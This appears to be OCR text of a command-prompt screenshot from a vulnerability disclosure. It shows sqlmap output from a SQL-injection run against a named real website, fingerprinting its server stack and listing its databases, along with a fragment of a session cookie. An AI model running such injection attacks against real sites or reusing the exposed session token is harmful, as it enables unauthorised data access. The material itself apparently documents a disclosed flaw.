 命令提示符
in";}i:3;a:7:{i:0;i:1439285289;i:1;N;i:2;s:4:"list";i:3;s:1:"0";i:4;s:0:"";i:5;s
:8:"++++++++";i:6;s:10:"/login.php";}i:4;a:7:{i:0;i:1439285288;i:1;s:8:"category
";i:2;s:0:"";i:3;s:1:"1";i:4;s:0:"";i:5;s:8:"++++++++";i:6;s:24:"/index.php?acti
on=logout";}}; siteengine_countarea=1; PHPSESSID=lmdv8foj5qclqoa4tbg3hsou15; old
threads=        0
---
[23:19:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.5, Apache 2.2.17
back-end DBMS: MySQL 5.0
[23:19:34] [INFO] fetching database names
[23:19:35] [INFO] the SQL query used returns 2 entries
[23:19:35] [INFO] retrieved: information_schema
[23:19:35] [INFO] retrieved: dmc070948_db
available databases [2]:
[*] dmc070948_db
[*] information_schema
[23:19:35] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.originwater.com'
[*] shutting down at 23:19:35
C:\tools\SQL Injection\sqlmap>
www.wooyun.org